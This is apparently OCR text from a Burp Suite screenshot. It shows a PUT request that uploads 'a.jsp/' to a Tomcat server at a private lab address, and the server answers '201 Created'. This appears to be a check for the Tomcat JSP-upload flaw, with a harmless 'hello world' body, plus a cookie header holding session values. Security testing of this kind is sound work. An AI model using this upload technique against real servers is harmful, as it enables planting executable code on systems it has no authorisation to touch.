 Burp Suite Community Edition v2020.2.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼ Target: http://192.168.0.130:8080 ?
Request
Raw Params Headers Hex
1 PUT /a.jsp/ HTTP/1.1
2 Host: 192.168.0.130:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:56.0) Gecko/20100101
Firefox/56.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8
5 Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: UM_distinctid=
171450097fd9-0cb6dcf13674b6-3970065f-140000-171450097fe22f;
CNZZDATA1670348=cnzz_eid%3D1526644201-1585995480-%26ntime%3D1587033435;
sitekeyword=
%3Ca+href%3D%27productlist%2Easp%3Fkind%3D0006+%27%3E%B6%F9%CD%AF%B7%FE%
CA%CE%C8%C8%CF%FA%3C%2Fa%3E%26nbsp%3B%26nbsp%3B%3Ca+href%3D%27show%2Easp
%3Fpkid%3D4820+%27%3E%CF%C4%C8%D5%B6%AF%B8%D0%CD%F8%C3%E6%B0%F4%C7%F2%C3
%B1%3C%2Fa%3E%26nbsp%3B%26nbsp%3B%3Ca+href%3D%27show%2Easp%3Fpkid%3D4821
+%27%3E%F7%C8%C1%A6%CA%D6%BB%B7%3C%2Fa%3E%26nbsp%3B; haveshow=
1%2C4817%2C4802%2C4924%2C4944%2C4942%2C; bdshare_firstime=1586782675070;
Hm_lvt_b60316de6009d5654de7312f772162be=1588386327; iuz5_2132_saltkey=
xjok1w6Y; iuz5_2132_lastvisit=1588640284; iuz5_2132_ulastactivity=
7841PA9yImRx4%2FnZzGqBnCqk7cO6A9DmgzDCSC9a0jj764MdFtaD;
iuz5_2132_lastcheckfeed=1%7C1588644035; iuz5_2132_nofavfid=1;
SkQV_2132_saltkey=hlKGMqcC; SkQV_2132_lastvisit=1588643115;
SkQV_2132_ulastactivity=
31aaCzgAeENFAUWiraTwLiaj6es%2Failz4lkg6pqnp96l6kjVGEvl;
SkQV_2132_lastcheckfeed=1%7C1588646752; SkQV_2132_nofavfid=1;
akXG_2132_lastvisit=1589624171; security_session_verify=
7698a498bd32f98ee6a6b376alacfe05
9 Upgrade-Insecure-Requests: 1
10 Content-Length: 11
11
12 hello world
Response
Raw Headers Hex
1 HTTP/1.1 201 Created
2 Server: Apache-Coyote/1.1
3 Content-Length: 0
4 Date: Tue, 02 Jun 2020 03:25:43 GMT
5 Connection: close
6
7